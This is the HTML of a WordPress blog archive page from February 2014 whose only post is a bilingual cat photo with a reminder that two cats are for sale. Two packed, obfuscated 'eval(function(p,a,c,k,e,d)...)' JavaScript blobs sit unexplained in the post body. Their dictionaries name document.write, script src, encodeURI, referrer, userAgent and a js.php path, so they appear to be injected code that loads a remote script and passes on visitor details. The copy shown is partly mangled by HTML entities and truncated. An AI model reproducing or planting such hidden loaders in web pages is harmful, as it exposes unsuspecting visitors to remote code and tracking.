	<li id="menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16241"><a target="_blank" rel="noopener" href="https://clodjee-blog.com/2018/01/17/index-of-book-reviews/">Index of book reviews</a></li>
	<li id="menu-item-16245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16245"><a target="_blank" rel="noopener" href="https://clodjee-blog.com/index-flore-flora/">Index: Flore / Flora</a></li>
	<li id="menu-item-16243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16243"><a target="_blank" rel="noopener" href="https://clodjee-blog.com/index-monnaies-anciennes-ancient-coins/">Index: Monnaies anciennes / Ancient Coins</a></li>
	<li id="menu-item-16242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16242"><a target="_blank" rel="noopener" href="https://clodjee-blog.com/2018/01/15/index-of-movie-reviews/">Index of movies &amp; TV series reviews</a></li>
	<li id="menu-item-16244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16244"><a target="_blank" rel="noopener" href="https://clodjee-blog.com/index-poesie-poetry/">Index: Poésie / Poetry</a></li>
</ul>
</li>
</ul></div>		<div id="header-search-toggle">
			<span class="screen-reader-text">Search</span>
		</div>
		<div id="header-search">
			<form role="search" method="get" class="search-form" action="https://clodjee-blog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
	</nav><!-- #site-navigation -->
	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Day: <span>February 8, 2014</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-692" class="post-692 post type-post status-publish format-standard hentry category-uncategorized tag-cats tag-pics">
	<header class="entry-header">
							<h1 class="entry-title"><a href="https://clodjee-blog.com/2014/02/08/limage-du-chat-medi-cat-urdays-picture-5/" rel="bookmark">L&#8217;image du chat-medi / Cat-urday&#8217;s picture</a></h1>						<div class="entry-meta">
			<span class="posted-on"><a href="https://clodjee-blog.com/2014/02/08/limage-du-chat-medi-cat-urdays-picture-5/" rel="bookmark"><time class="entry-date published" datetime="2014-02-08T20:00:00-05:00">February 8, 2014</time></a></span><span class="byline"><span class="sep"> / </span><span class="author vcard"><a class="url fn n" href="https://clodjee-blog.com/author/clodjee/">Clodjee</a></span></span>						<span class="comments-link"><span class="sep"> / </span><a href="https://clodjee-blog.com/2014/02/08/limage-du-chat-medi-cat-urdays-picture-5/#comments">1 Comment</a></span>
								</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Saya (2014-01-27)<br />
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\b&#8217;+e(c)+&#8217;\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;0.6(&#8220;<a>&#8220;);n m=&#8221;q&#8221;;&#8217;,30,30,&#8217;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dnibi|var|u0026u|referrer|ikdzz||js|php&#8217;.split(&#8216;|&#8217;),0,{}))<br />
 eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\b&#8217;+e(c)+&#8217;\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;0.6(&#8220;<a>&#8220;);n m=&#8221;q&#8221;;&#8217;,30,30,&#8217;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kerai|var|u0026u|referrer|nakkh||js|php&#8217;.split(&#8216;|&#8217;),0,{}))<br />
 <a href="https://www.flickr.com/photos/clodjee/12420598223/player/4e5bde138d">https://www.flickr.com/photos/clodjee/12420598223/player/4e5bde138d</a><br />
<b>Rappel:</b> <a href="http://clodjee.com/images-du-chat-medi-5/" target="“new”">nous avons toujours deux chats à vendre</a> (<a href="https://www.dropbox.com/s/afmlyuk82yj78qs/Affiche_Roussette-Toffee_20140218.pdf" target="“new”">voir la nouvelle affiche</a> et faire circuler)<br />
<b>Reminder:</b> <a href="http://clodjee.com/images-du-chat-medi-5/" target="“new”">we still have two cats to sell</a> (<a href="https://www.dropbox.com/s/afmlyuk82yj78qs/Affiche_Roussette-Toffee_20140218.pdf" target="“new”">check the new poster</a> and pass around please)</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="media_image-3" class="widget widget_media_image"><h1 class="widget-title">About me &#038; this blog</h1><style>.widget.widget_media_image { overflow: hidden; }.widget.widget_media_image img { height: auto; max-width: 100%; }</style><div style="width: 310px" class="wp-caption alignnone"><a href="https://clodjee-blog.com/about-2/" target="_blank" rel="noopener"><img width="300" height="300" src="https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=300" class="image wp-image-23284  attachment-300x300 size-300x300" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="About me &amp; this blog" srcset="https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=300 300w, https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=600 600w, https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=150 150w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="23284" data-permalink="https://clodjee-blog.com/tooncamera/" data-orig-file="https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg" data-orig-size="631,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1695660720&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ToonCamera" data-image-description="" data-image-caption="" data-medium-file="https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=300" data-large-file="https://clodjee-blog.com/wp-content/uploads/2023/10/tooncamera.jpg?w=631" /></a><p class="wp-caption-text">[ Click on image ]</p></div></aside><aside id="media_image-5" class="widget widget_media_image"><h1 class="widget-title">Autres sites</h1><style>.widget.widget_media_image { overflow: hidden; }.widget.widget_media_image img { height: auto; max-width: 100%; }</style><a href="https://samizdatsfq.wordpress.com" target="_blank" rel="noopener"><img width="584" height="126" src="https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif" class="image wp-image-26607  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Autres sites" srcset="https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif 584w, https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif?w=150&amp;h=32 150w, https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif?w=300&amp;h=65 300w" sizes="(max-width: 584px) 100vw, 584px" data-attachment-id="26607" data-permalink="https://clodjee-blog.com/samizdt/" data-orig-file="https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif" data-orig-size="584,126" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="samizdt" data-image-description="" data-image-caption="" data-medium-file="https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif?w=300" data-large-file="https://clodjee-blog.com/wp-content/uploads/2024/11/samizdt.gif?w=584" /></a></aside><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://protomemories.wordpress.com" target="_blank" rel=" noreferrer noopener"><img loading="lazy" width="576" height="99" src="https://clodjee-blog.com/wp-content/uploads/2024/11/protoculturelogo.gif?w=576" alt="" class="wp-image-26641" srcset="https://clodjee-blog.com/wp-content/uploads/2024/11/protoculturelogo.gif 576w, https://clodjee-blog.com/wp-content/uploads/2024/11/protoculturelogo.gif?w=150 150w, https://clodjee-blog.com/wp-content/uploads/2024/11/protoculturelogo.gif?w=300 300w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h1 class="widget-title">Series Index</h1><div class="textwidget custom-html-widget"><ul>
<li><a href="https://clodjee-blog.com/index-art-miyako/" target="“new”" rel="noopener">Art Miyako</a></li>
<li><a href="https://clodjee-blog.com/2018/01/17/index-of-book-reviews/" target="“new”" rel="noopener">Commentaires de lecture</a></li>
<li><a href="https://clodjee-blog.com/2018/01/15/index-of-movie-reviews/" target="“new”" rel="noopener">Commentaires de media</a></li>
<li>Curiosités et sc. naturelles</li>
<li>Évènements et musées</li>
<li>Faune / Wild life</li>
<li><a href="https://clodjee-blog.com/index-flore-flora/" target="“new”" rel="noopener">Flore / Flora</a></li>
<li><a href="https://clodjee-blog.com/index-monnaies-anciennes-ancient-coins/" target="“new”" rel="noopener">Monnaies anciennes</a></li>
<li><a href="https://clodjee-blog.com/index-poesie-poetry/" target="“new”" rel="noopener">Poésie / Poetry</a></li>
	<li><a href="https://clodjee-blog.com/la-litterature-romaine-0/" target="“new”" rel="noopener">Littérature Romaine</a></li>
</ul>

</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Most recent posts</h1>
		<ul>
											<li>
					<a href="https://clodjee-blog.com/2026/01/10/lecture-en-ligne/">Lecture en ligne</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/09/artistic-interlude-002-026-009/">Artistic interlude [002.026.009]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/08/jeudi-nature-en-images-002-026-008/">Jeudi nature en images&nbsp;[002.026.008]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/07/images-du-mer-fleuri-002-026-007/">Images du mer-fleuri&nbsp;[002.026.007]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/04/sundays-poetry-002-026-004/">Sunday&#8217;s Poetry [002.026.004]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/03/pictorial-chronicles-002-026-003/">Pictorial chronicles [002.026.003]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/02/artistic-interlude-002-026-002/">Artistic interlude [002.026.002]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2026/01/01/jeudi-nature-en-images-002-026-001/">Jeudi nature en images&nbsp;[002.026.001]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2025/12/31/image-du-mer-fleuri-002-025-365/">Image du mer-fleuri&nbsp;[002.025.365]</a>
									</li>
											<li>
					<a href="https://clodjee-blog.com/2025/12/30/a-day-at-the-museum-002-025-364/">A day at the museum&nbsp;[002.025.364]</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td><a href="https://clodjee-blog.com/2014/02/02/" aria-label="Posts published on February 2, 2014">2</a></td><td><a href="https://clodjee-blog.com/2014/02/03/" aria-label="Posts published on February 3, 2014">3</a></td><td>4</td><td><a href="https://clodjee-blog.com/2014/02/05/" aria-label="Posts published on February 5, 2014">5</a></td><td><a href="https://clodjee-blog.com/2014/02/06/" aria-label="Posts published on February 6, 2014">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://clodjee-blog.com/2014/02/08/" aria-label="Posts published on February 8, 2014">8</a></td><td><a href="https://clodjee-blog.com/2014/02/09/" aria-label="Posts published on February 9, 2014">9</a></td><td>10</td><td><a href="https://clodjee-blog.com/2014/02/11/" aria-label="Posts published on February 11, 2014">11</a></td><td><a href="https://clodjee-blog.com/2014/02/12/" aria-label="Posts published on February 12, 2014">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://clodjee-blog.com/2014/02/15/" aria-label="Posts published on February 15, 2014">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td><a href="https://clodjee-blog.com/2014/02/20/" aria-label="Posts published on February 20, 2014">20</a></td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://clodjee-blog.com/2014/02/22/" aria-label="Posts published on February 22, 2014">22</a></td><td>23</td><td><a href="https://clodjee-blog.com/2014/02/24/" aria-label="Posts published on February 24, 2014">24</a></td><td><a href="https://clodjee-blog.com/2014/02/25/" aria-label="Posts published on February 25, 2014">25</a></td><td><a href="https://clodjee-blog.com/2014/02/26/" aria-label="Posts published on February 26, 2014">26</a></td><td>27</td><td>28</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://clodjee-blog.com/2014/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://clodjee-blog.com/2014/03/">Mar &raquo;</a></span>
	</nav></div></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://clodjee-blog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="milestone_widget-2" class="widget milestone-widget"><h1 class="widget-title">Days until retirement !</h1><div id="milestone_widget-2-content" class="milestone-content"><div class="milestone-header"><strong class="event">Retirement</strong><span class="date">May 23, 2027</span></div><div class="milestone-countdown"><span class="difference">497</span> <span class="label">days to go.</span></div></div><!--milestone-content--></aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://clodjee-blog.com/2026/01/'> January 2026 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2025/12/'> December 2025 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2025/11/'> November 2025 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2025/10/'> October 2025 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2025/09/'> September 2025 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2025/07/'> July 2025 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2025/06/'> June 2025 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2025/05/'> May 2025 &nbsp;(14)</option>
	<option value='https://clodjee-blog.com/2025/04/'> April 2025 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2025/03/'> March 2025 &nbsp;(14)</option>
	<option value='https://clodjee-blog.com/2025/02/'> February 2025 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2024/12/'> December 2024 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2024/11/'> November 2024 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2024/10/'> October 2024 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2024/09/'> September 2024 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2024/08/'> August 2024 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2024/07/'> July 2024 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2024/06/'> June 2024 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://clodjee-blog.com/2024/04/'> April 2024 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2024/02/'> February 2024 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2024/01/'> January 2024 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2023/12/'> December 2023 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2023/10/'> October 2023 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2023/09/'> September 2023 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2023/08/'> August 2023 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2023/07/'> July 2023 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2023/06/'> June 2023 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2023/05/'> May 2023 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2023/04/'> April 2023 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2023/03/'> March 2023 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2023/02/'> February 2023 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2022/12/'> December 2022 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2022/11/'> November 2022 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2022/10/'> October 2022 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2022/09/'> September 2022 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2022/08/'> August 2022 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2022/07/'> July 2022 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2022/06/'> June 2022 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2022/04/'> April 2022 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2022/03/'> March 2022 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2022/02/'> February 2022 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2022/01/'> January 2022 &nbsp;(33)</option>
	<option value='https://clodjee-blog.com/2021/12/'> December 2021 &nbsp;(31)</option>
	<option value='https://clodjee-blog.com/2021/11/'> November 2021 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2021/10/'> October 2021 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2021/09/'> September 2021 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2021/08/'> August 2021 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2021/07/'> July 2021 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2021/06/'> June 2021 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2021/05/'> May 2021 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2021/04/'> April 2021 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2021/03/'> March 2021 &nbsp;(28)</option>
	<option value='https://clodjee-blog.com/2021/02/'> February 2021 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2021/01/'> January 2021 &nbsp;(27)</option>
	<option value='https://clodjee-blog.com/2020/12/'> December 2020 &nbsp;(29)</option>
	<option value='https://clodjee-blog.com/2020/11/'> November 2020 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2020/10/'> October 2020 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2020/09/'> September 2020 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2020/08/'> August 2020 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2020/07/'> July 2020 &nbsp;(28)</option>
	<option value='https://clodjee-blog.com/2020/06/'> June 2020 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2020/05/'> May 2020 &nbsp;(27)</option>
	<option value='https://clodjee-blog.com/2020/04/'> April 2020 &nbsp;(43)</option>
	<option value='https://clodjee-blog.com/2020/03/'> March 2020 &nbsp;(34)</option>
	<option value='https://clodjee-blog.com/2020/02/'> February 2020 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2020/01/'> January 2020 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2019/12/'> December 2019 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2019/11/'> November 2019 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2019/10/'> October 2019 &nbsp;(29)</option>
	<option value='https://clodjee-blog.com/2019/09/'> September 2019 &nbsp;(33)</option>
	<option value='https://clodjee-blog.com/2019/08/'> August 2019 &nbsp;(33)</option>
	<option value='https://clodjee-blog.com/2019/07/'> July 2019 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2019/06/'> June 2019 &nbsp;(28)</option>
	<option value='https://clodjee-blog.com/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2019/04/'> April 2019 &nbsp;(29)</option>
	<option value='https://clodjee-blog.com/2019/03/'> March 2019 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2019/02/'> February 2019 &nbsp;(27)</option>
	<option value='https://clodjee-blog.com/2019/01/'> January 2019 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2018/11/'> November 2018 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2018/10/'> October 2018 &nbsp;(28)</option>
	<option value='https://clodjee-blog.com/2018/09/'> September 2018 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2018/08/'> August 2018 &nbsp;(35)</option>
	<option value='https://clodjee-blog.com/2018/07/'> July 2018 &nbsp;(36)</option>
	<option value='https://clodjee-blog.com/2018/06/'> June 2018 &nbsp;(29)</option>
	<option value='https://clodjee-blog.com/2018/05/'> May 2018 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2018/04/'> April 2018 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2018/03/'> March 2018 &nbsp;(25)</option>
	<option value='https://clodjee-blog.com/2018/02/'> February 2018 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2018/01/'> January 2018 &nbsp;(29)</option>
	<option value='https://clodjee-blog.com/2017/12/'> December 2017 &nbsp;(35)</option>
	<option value='https://clodjee-blog.com/2017/11/'> November 2017 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2017/10/'> October 2017 &nbsp;(18)</option>
	<option value='https://clodjee-blog.com/2017/09/'> September 2017 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2017/08/'> August 2017 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2017/07/'> July 2017 &nbsp;(24)</option>
	<option value='https://clodjee-blog.com/2017/06/'> June 2017 &nbsp;(26)</option>
	<option value='https://clodjee-blog.com/2017/05/'> May 2017 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2017/04/'> April 2017 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2017/03/'> March 2017 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2017/02/'> February 2017 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2017/01/'> January 2017 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2016/12/'> December 2016 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2016/11/'> November 2016 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2016/10/'> October 2016 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2016/09/'> September 2016 &nbsp;(14)</option>
	<option value='https://clodjee-blog.com/2016/08/'> August 2016 &nbsp;(32)</option>
	<option value='https://clodjee-blog.com/2016/07/'> July 2016 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2016/06/'> June 2016 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2016/05/'> May 2016 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2016/04/'> April 2016 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2016/03/'> March 2016 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2016/02/'> February 2016 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2016/01/'> January 2016 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2015/12/'> December 2015 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2015/11/'> November 2015 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2015/10/'> October 2015 &nbsp;(13)</option>
	<option value='https://clodjee-blog.com/2015/09/'> September 2015 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2015/08/'> August 2015 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2015/07/'> July 2015 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2015/06/'> June 2015 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2015/04/'> April 2015 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2015/03/'> March 2015 &nbsp;(13)</option>
	<option value='https://clodjee-blog.com/2015/02/'> February 2015 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2015/01/'> January 2015 &nbsp;(27)</option>
	<option value='https://clodjee-blog.com/2014/12/'> December 2014 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2014/11/'> November 2014 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2014/10/'> October 2014 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2014/09/'> September 2014 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2014/08/'> August 2014 &nbsp;(22)</option>
	<option value='https://clodjee-blog.com/2014/07/'> July 2014 &nbsp;(28)</option>
	<option value='https://clodjee-blog.com/2014/06/'> June 2014 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2014/05/'> May 2014 &nbsp;(13)</option>
	<option value='https://clodjee-blog.com/2014/04/'> April 2014 &nbsp;(11)</option>
	<option value='https://clodjee-blog.com/2014/03/'> March 2014 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2014/02/' selected='selected'> February 2014 &nbsp;(16)</option>
	<option value='https://clodjee-blog.com/2014/01/'> January 2014 &nbsp;(7)</option>
	<option value='https://clodjee-blog.com/2013/12/'> December 2013 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2013/11/'> November 2013 &nbsp;(19)</option>
	<option value='https://clodjee-blog.com/2013/10/'> October 2013 &nbsp;(14)</option>
	<option value='https://clodjee-blog.com/2013/09/'> September 2013 &nbsp;(13)</option>
	<option value='https://clodjee-blog.com/2013/08/'> August 2013 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2013/07/'> July 2013 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2013/06/'> June 2013 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2013/05/'> May 2013 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2013/03/'> March 2013 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2013/02/'> February 2013 &nbsp;(7)</option>
	<option value='https://clodjee-blog.com/2013/01/'> January 2013 &nbsp;(5)</option>
	<option value='https://clodjee-blog.com/2012/12/'> December 2012 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2012/11/'> November 2012 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2012/10/'> October 2012 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2012/09/'> September 2012 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2012/08/'> August 2012 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2012/07/'> July 2012 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2012/06/'> June 2012 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2012/05/'> May 2012 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2012/03/'> March 2012 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2012/02/'> February 2012 &nbsp;(9)</option>
	<option value='https://clodjee-blog.com/2012/01/'> January 2012 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2011/11/'> November 2011 &nbsp;(11)</option>
	<option value='https://clodjee-blog.com/2011/10/'> October 2011 &nbsp;(13)</option>
	<option value='https://clodjee-blog.com/2011/09/'> September 2011 &nbsp;(10)</option>
	<option value='https://clodjee-blog.com/2011/08/'> August 2011 &nbsp;(5)</option>
